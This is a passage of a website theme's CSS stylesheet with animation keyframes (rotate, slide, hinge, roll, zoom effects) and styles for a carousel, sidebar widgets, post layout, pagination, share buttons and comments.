-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2, .mini-sidebar  h2 {
background: #00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Oswald', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#00BE98;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.index article, .archive article {
padding:10px 8px 0;
background:#f7f7f7;
border: 0.5px solid #f5f5f5;
}
.post-outer {
padding: 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 2%;
padding:0;
width: 48.7%;
float: left;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 400;
}
.post h2 a {
color: #000;
letter-spacing: 1.3px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:uppercase;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 330px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 5px;
background: #ededed;
border: 1px solid #eaeaea;}
.breadcrumbs span a.bhome{color:#00BE98}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#00BE98}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#00BE98;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Oswald;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #00BE98
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #00BE98;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00BE98;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: Oswald;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Comments Css ######################### */
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
